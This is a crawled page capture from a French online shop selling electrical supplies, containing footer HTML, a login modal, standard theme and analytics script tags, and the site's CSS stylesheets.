          <div id="iqithtmlandbanners-block-2"  class="col col-md-6 block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Matériel électrique de qualité pas cher</span></h5>
        <div class="block-content rte-content">
            <p>Matériel électrique au meilleur prix, pour les professionnels et particuliers. Installations electrique, pour l'industrie et l'habitat, la domotique, l'éclairage ou encore l'économie d'energie.</p>
        </div>
    </div>


  


    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><a href="/nous-contacter"><span>Contactez nous</span></a></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>AMPROELEC</strong>                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:09 72 58 90 05">09 72 58 90 05</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="/cdn-cgi/l/email-protection#563539382237352216373b262439333a33357835393b"><span class="__cf_email__" data-cfemail="8cefe3e2f8edeff8ccede1fcfee3e9e0e9efa2efe3e1">[email&#160;protected]</span></a>
                    </div>
                </div>
                </div>

        </div>
    </div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    var el = document.createElement('script');
    el.setAttribute('src', 'https://static.axept.io/sdk.js');
    el.setAttribute('type', 'text/javascript');
    el.setAttribute('async', true);
    el.setAttribute('data-id', '626261438f44e9547265841c');
    el.setAttribute('data-cookies-version', 'amproelec-fr');
    if (document.body !== null) {
        document.body.appendChild(el);
    }
</script>
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/materiaux-electrique-pas-cher-amproelec.png" class="img-fluid" alt="Paiements"/>
                        </div>
                    
                                            <div class="col-12 copyright-txt">
                            <p style="text-align:center;"><span style="color:#fbf9f9;"><a href="https://www.amproelec.com/content/6-politique-de-confidentialite"><span style="color:#fbf9f9;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">Politique de confidentialité</span></span></span></span></span></a><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">  - </span></span></span></span><a href="https://www.amproelec.com/content/2-mentions-legales"><span style="color:#fbf9f9;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"> Mentions légales</span></span></span></span></span></a><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"> - </span></span></span></span><a href="https://www.amproelec.com/content/3-conditions-generales-vente"><span style="color:#fbf9f9;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"> Conditions générales de vente</span></span></span></span></span></a><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">  -   </span></span></span></span><a href="https://www.mc-media.com/"><span style="color:#fbf9f9;"><img src="https://www.amproelec.com/img/cms/creation-de-site-vichy-mc-media-com_.gif" alt="" width="23" height="12" /><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">  Conception mc-media.com</span></span></span></span></span></a></span></p>
<p style="text-align:center;"><span style="color:#fbf9f9;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;">Copyright © 2021 - AMPROELEC® - Tous droits réservés</span></span></span></span></span></p>
                        </div>
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
                  </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://www.amproelec.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/themes/warehouse/assets/js/theme.js" ></script>
  <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/greensock.js?v=1.19.0" ></script>
  <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.webshopworks.jquery.js?v=6.6.9" ></script>
  <script type="text/javascript" src="/modules/layerslider/views/js/layerslider/layerslider.transitions.js?v=6.6.9" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/themes/warehouse/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/proaccount//views/js/proaccount.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitcompare/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitpopup/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/iqitreviews/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/themes/warehouse/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.tools.min.js" ></script>
  <script type="text/javascript" src="https://www.amproelec.com/modules/revsliderprestashop/public/assets/js/jquery.themepunch.revolution.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Vous devez vous connecter ou créer un compte	</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Enregistrer des produits sur votre liste de souhaits pour les acheter plus tard ou partager avec vos amis.	</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://www.amproelec.com/connexion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Mot de passe
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Au moins 5 caractères
"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://www.amproelec.com/recuperation-mot-de-passe" rel="nofollow">
          Mot de passe oublié ?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Connexion
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    


<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (600 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=600,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://www.amproelec.com/connexion?create_account=1" data-link-action="display-register-form">
                        Pas de compte? En créer un ici	
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté à la liste de souhaits	</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Produit ajouté pour comparer.	</strong></span>
        </div>
    </div>
</div><div id="iqitpopup">
    <div class="iqitpopup-close">
        <div class="iqit-close-checkbox">
<span class="custom-checkbox">
    <input type="checkbox" name="iqitpopup-checkbox" id="iqitpopup-checkbox" checked/>
    <span><i class="fa fa-check checkbox-checked"></i></span>
	<label for="iqitpopup-checkbox">Ne plus voir</label>
</span>

        </div>
        <div class="iqit-close-popup"><span class="cross" title="Fermer la fenetre"></span></div>
    </div>


    <div class="iqitpopup-content"><div style="margin:auto;">
<p style="text-align:center;"><span style="font-size:x-large;"><img src="https://www.amproelec.com/img/cms/amproelec-materiel-electrique.png" alt="Materiel electrique pas cher" width="247" height="40" /></span></p>
<p style="text-align:center;"><strong><span style="font-size:x-large;">Nouvelles promotions chaque semaine</span></strong></p>
</div></div>
    </div> <!-- #layer_cart -->
<div id="iqitpopup-overlay"></div>



<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0d9210885cae48f09d73a8ea1525108f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.amproelec.com/modules/proaccount//views/css/proaccount-17.css
body_size: 2
content:
/**
  * 2015 DMConcept 
  * 
  * Proaccount Front Office Feature
  *
  * @authors DMConcept.fr <support@dmconcept.fr>
  * @copyright DMConcept 2015
  * +
  * +Languages: EN, FR
  * +PS version: 1.7
  **/

.header_proaccount {
    float: right;
    margin-left: 1rem;
    margin-right: 1rem;
    margin-top: .9375rem;
    text-align: right;
    white-space: nowrap;
    cursor: pointer;
}

.header_proaccount a,
.header_proaccount button.btn.btn-link {
    color: #414141;
    display: block;
}

@media (max-width: 479px) {
    .header_proaccount a,
    .header_proaccount button.btn.btn-link {
        font-size: 11px;
    }
}

@media (max-width: 767px) {
    .header_proaccount {
        margin-right: 0.75rem;
        margin-left: 0.75rem;
    }
}

.header_proaccount a:hover, .header_proaccount a.active,
.header_proaccount button.btn.btn-link:hover, .header_proaccount button.btn.btn-link.active {
    color: #2fb5d2;
    text-decoration: inherit;
}

input[name="proaccount_fileUpload"] {
    font-size: .875rem;
}

--- FILE ---
content_type: text/css
request_url: https://www.amproelec.com/modules/iqitpopup/views/css/custom_s_1.css
body_size: -93
content:

		#iqitpopup{ width: 650px; height: 450px; }

		#iqitpopup {
		background-color: #ffffff;
		background-image: url(/img/cms/materiel-electrique-pas-cher-amproelec.jpg) !important;
		background-repeat: no-repeat !important;
	}
		#iqitpopup .iqitpopup-content{ color: #ffffff;
		}

		#iqitpopup .iqitpopup-newsletter-form{ color: #ffffff; background-color: #777777;

		background-image: url(/img/cms/materiel-electrique-pas-cher-amproelec.jpg) !important;
		background-repeat: no-repeat !important;
		}

		#iqitpopup .iqitpopup-newsletter-form .newsletter-input{
		color: #ffffff; background-color: #a1a1a1;
		}

		#iqitpopup .iqitpopup-newsletter-form .newsletter-inputl:-moz-placeholder {
  color: #ffffff !important;}
#iqitpopup .iqitpopup-newsletter-form .newsletter-input::-moz-placeholder {
  color: #ffffff !important;}
#iqitpopup .iqitpopup-newsletter-form .newsletter-input:-ms-input-placeholder {
  color: #ffffff !important; }
#iqitpopup .iqitpopup-newsletter-form .newsletter-input::-webkit-input-placeholder {
  color: #ffffff !important; }

		#iqitpopup{
				    background-size: cover;
			}

--- FILE ---
content_type: text/css
request_url: https://www.amproelec.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 4082
content:
.iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #777; } a:hover:not(.nav-link):not(.btn) { color: #333; } .pagination .page-list li:hover { border-color: #333; } .pagination .page-list li.current { border-color: #333; } .pagination .page-list li.current a { color: #333; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.42857rem; padding-bottom: 1.42857rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } #mobile-header .m-nav-btn { padding-top: 0.35714rem; padding-bottom: 0.35714rem; border: none 1px; border-left: none; } #mobile-header .m-nav-btn:hover { background: #bababa; } #mobile-header .col-mobile-btn:last-child .m-nav-btn { border-right: none; } html { font-size: 14px; } @media (max-width: 767px) { html { font-size: 12px; } } body { line-height: 1.5rem; } body { font-family: 'Karla', sans-serif; } #blockcart-content { background: #fff; border: solid 1px; } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled { background: #f8f8f8; color: #333; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover, .btn-secondary:focus, .btn-secondary.disabled:focus, .btn-secondary:disabled:focus, .btn-secondary :active, .btn-secondary.disabled :active, .btn-secondary:disabled :active { background: #dedede; color: #2e2e2e; } .btn-secondary:not(:disabled):not(.disabled):active { background: #000; color: #fff; } .btn-outline-secondary, .btn-outline-secondary.disabled, .btn-outline-secondary:disabled { background: #f8f8f8; color: #333; border: solid 1px #e3e3e3; } .btn-outline-secondary:hover, .btn-outline-secondary.disabled:hover, .btn-outline-secondary:disabled:hover { background: #dedede; color: #2e2e2e; border: solid 1px #e3e3e3; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #255ca6; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus, .btn-primary :active, .btn-primary.disabled :active, .btn-primary:disabled :active { background: #000; color: #fff; } .btn-primary:not(:disabled):not(.disabled):active { background: #000; color: #fff; } #wrapper .breadcrumb { background: #f8f8f8; padding-top: 0.71429rem; padding-bottom: 0.71429rem; margin-top: -3.21429rem; margin-bottom: 3.21429rem; font-size: 0.85714rem; font-style: normal; font-weight: normal; text-transform: none; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .custom-select2, .custom-select2 option { background-color: #fff; } .custom-select2:after { color: #777; } .bootstrap-touchspin .btn-touchspin { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #777; } .form-control::-webkit-input-placeholder { color: #777; } .form-control::-moz-placeholder { color: #777; } .form-control:-ms-input-placeholder { color: #777; } .form-control:-moz-placeholder { color: #777; } .form-control:focus { color: #777; border-color: #8a8a8a; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #000; } .custom-radio input[type=radio]:checked + span { background-color: #000; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #fff; color: #000; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #fff; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #474747!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(71, 71, 71, .05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before, .bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before { border-top-color: #333; } .bs-tooltip-auto[x-placement^=bottom] .arrow::before, .bs-tooltip-bottom .arrow::before { border-bottom-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #f21818; } .iqit-review-star { color: #f7a645; } .product-flags .product-flag { font-size: 1.07143rem; letter-spacing: 0.35714rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #f7a645; color: #fff; } .product-flags .new { background: #000; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #f7a645; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } .alert-success { background: #d4edda; color: #155724; border-color: #d4edda; } .alert-success a:link:not(.nav-link):not(.btn), .alert-success a:visited:not(.nav-link):not(.btn) { color: #155724; text-decoration: underline; } .alert-info { background: #cce5ff; color: #255ca6; border-color: #cce5ff; } .alert-info a:link:not(.nav-link):not(.btn), .alert-info a:visited:not(.nav-link):not(.btn) { color: #255ca6; text-decoration: underline; } .alert-warning { background: #fff3cd; color: #856404; border-color: #fff3cd; } .alert-warning a:link:not(.nav-link):not(.btn), .alert-warning a:visited:not(.nav-link):not(.btn) { color: #856404; text-decoration: underline; } .alert-danger { background: #f8d7da; color: #721c24; border-color: #f8d7da; } .alert-danger a:link:not(.nav-link):not(.btn), .alert-danger a:visited:not(.nav-link):not(.btn) { color: #721c24; text-decoration: underline; } #page-preloader { background: #fff; } #back-to-top { background: #255ca6; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header { border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { border-bottom: none 1px; } #header .header-nav { color: #fff; background: #255ca6; border-bottom: solid 1px #000; padding-top: 0.57143rem; padding-bottom: 0.57143rem; font-size: 0.85714rem; } #header .header-nav a { color: #d9d9d9; } #header .header-nav a:hover { color: #f1f541; } #header .header-nav .social-links._topbar { font-size: 1rem; } .header-top { padding-top: 1.78571rem; padding-bottom: 1.78571rem; color: #000; } .header-top a:not(.btn):not(.nav-link) { color: #777; } .header-top a:not(.btn):not(.nav-link):hover { color: #333; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.42857rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #255ca6; color: #fff; padding: 0.64286rem 0.64286rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.71429rem; padding-bottom: 0.71429rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #fff; } .header-top { transition: padding 0.3s ease; } .cart-products-count-btn { background: #1bd33f; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 65%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #fff; border-top: none 1px #000; border-right: none 3px #38b82c; border-bottom: solid 1px #f8f8f8; border-left: none 3px #a6cc0f; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 3.57143rem; max-width: 28.57143rem; color: #333; padding-left: 1.42857rem; padding-right: 1.42857rem; border-left: none 1px rgba(87, 87, 87, 0.57); } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #333; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -1.21429rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 3.57143rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #adadad; } .cbp-horizontal .cbp-tab-title { font-size: 1.14286rem; font-style: normal; font-weight: normal; text-transform: uppercase; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #255ca6; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.21429rem; max-height: 1.21429rem; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { display: block; text-align: center; margin-left: auto; margin-right: auto; margin-bottom: 0.8rem; } .cbp-horizontal .cbp-tab-title { text-align: center; } .cbp-horizontal > ul { text-align: center; } .cbp-horizontal > ul > li { float: none; text-align: left; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.71429rem; padding-right: 0.71429rem; } } #cbp-hrmenu .cbp-hrsub { transform: translateY(-10px); } #cbp-hrmenu .cbp-hropen .cbp-hrsub { transform: translateY(0px); } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: opacity 300ms ease-in-out, transform 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 4px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 4px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.28571rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.57143rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.57143rem; padding-bottom: 0.57143rem; border-top: solid 1px #333; } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.71429rem; max-height: 1.71429rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-size: 1.07143rem; font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: solid 1px #333; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: #333 !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #255ca6 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #333 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #255ca6 !important; border-bottom: solid 1px #333; padding-bottom: 8px; font-size: 1.07143rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: #333 !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** PS_FacatedSearch ***/ #search_filters .noUi-connect { background: #6c6c6c; } /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #333; } /*** Product miniature ***/ .products.row { margin: 0rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0rem; } .slick-products-carousel { margin: 0rem; } .slick-products-carousel .slick-list { padding: 0rem; } .slick-products-carousel .product-carousel { padding: 0rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0rem; } .product-miniature { border: none 1px; outline: 1px none transparent; background: #fff; color: #666; } .product-miniature a:link:not(.nav-link):not(.btn), .product-miniature a:visited:not(.nav-link):not(.btn) { color: #666; } .product-miniature .product-price { color: #f21818; } .product-miniature .iqit-review-star { color: #f7a645; } .product-miniature .thumbnail-container { overflow: hidden; } .product-miniature .thumbnail-container .product-thumbnail-first { -webkit-transition: transform 0.4s ease; -moz-transition: transform 0.4s ease; transition: transform 0.4s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container .product-thumbnail-second { position: absolute; left: 0; right: 0; -webkit-transition: transform 0.4s ease; -moz-transition: transform 0.4s ease; transition: transform 0.4s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container:hover .product-thumbnail-second, .product-miniature .thumbnail-container:hover .product-thumbnail-first { -webkit-transform: translateY(-100%); -ms-transform: translateY(-100%); transform: translateY(-100%); } .product-miniature .thumbnail-container:hover .product-thumbnail-first:last-child { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } .product-miniature-grid .product-title { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1.28571rem; font-style: normal; font-weight: bold; text-transform: none; } .product-miniature:hover { outline: none 1px; } .product-miniature-grid .product-functional-buttons { background: #fff; } .product-miniature-grid .product-functional-buttons a:link, .product-miniature-grid .product-functional-buttons a:visited, .product-miniature-grid .product-functional-buttons a:hover { color: #255ca6 !important; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-description-short { display: none !important; } .btn-product-list { padding: 0.53571rem 1.07143rem; background: #255ca6; color: #fff; border: none 1px; } .btn-product-list:hover { background: #000; color: #fff; } .products-grid .product-miniature-default { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-flow: column; flex-flow: column; } .products-grid .product-miniature-default .product-description { -webkit-box-flex: auto; -ms-flex: auto; flex: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-flow: column; flex-flow: column; } .products-grid .product-add-cart { margin: auto auto 0 auto; } .products-grid .slick-slide > div:only-child, .products-grid .slick-slide > div > .product-carousel { height: 100%; } 